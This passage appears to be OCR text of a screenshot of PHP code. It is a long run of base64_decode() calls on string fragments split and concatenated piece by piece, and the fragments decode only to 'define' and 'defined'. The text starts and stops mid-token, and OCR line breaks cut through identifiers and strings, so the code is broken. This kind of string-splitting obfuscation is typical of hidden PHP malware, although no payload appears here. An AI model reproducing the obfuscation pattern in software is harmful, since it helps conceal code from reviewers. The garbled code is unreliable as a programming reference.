
W5'
.
'l'
),base64_decode(
'ZGVm'
.
'a'
.
'W5'
.
'l'
),
base64_decode(
'Z'
.
'GVm'
.
'aW5'
.
'lZA='
.
'='
),ba
se64_decode(
'Z'
.
'GVmaW'
.
'5'
.
'l'
),base64_deco
de(
'ZGV'
.
'maW'
.
'5lZA=='
),base64_decode
(
'Z'
.
'GVmaW5l'
),base64_decode(
''
.
'ZGVmaW5l
Z'
.
'A'
.
'='
.
'='
),base64_decode(
'ZGV'
.
'maW5
l'
),base64_decode(
'Z'
.
'GVmaW5l'
.
'Z'
.
'A'
.
'=
='
),base64_decode(
'ZGV'
.
'maW5l'
),base64_deco
de(
'ZG'
.
'VmaW5'
.
'lZA=='
),base64_decode(
'Z
G'
.
'V'
.
'maW5l'
),base64_decode(
'ZGV'
.
'maW5lZA
=='
),base64_decode(
'ZG'
.
'VmaW5l'
),base64_dec
ode(
'ZGVmaW5l'
.
'ZA'
.
'='
.
'='
),base64_decode
(
'ZG'
.
'VmaW5'
.
'l'
),base64_decode(
''
.
'ZGVmaW5
l'
.
'ZA=='
),base64_decode(
''
.
'ZGVmaW'
.
'5l'
),b
ase64_decode(
'Z'
.
'GVmaW'
.
'5lZA'
.
'=='
),base64
_decode(
'ZGVm'
.
'a'
.
'W'
.
'5l'
),base64_decode
(
'ZG'
.
'VmaW5lZA='
.
'='
),base64_decode(
''
.
'ZGV
maW5l'
),base64_decode(
'ZGVm'
.
'aW5l'
.
'Z
A'
.
'='
.
'='
),base64_decode(
''
.
'ZGVmaW5l'
),bas
e64_decode(
'Z'
.
'GVmaW'
.
'5l'
.
'ZA='
.
'='
),base6
4_decode(
'ZGVmaW5l'
),base64_decode(
'ZGVma
W'
.
'5lZA='
.
'='
),base64_decode(
'ZGVma'
.
'W
5'
.
'l'
),base64_decode(
'ZGVmaW'
.
'5'
.
'lZA=='
),
base64_decode(
'ZGVmaW5l'
),base64_decode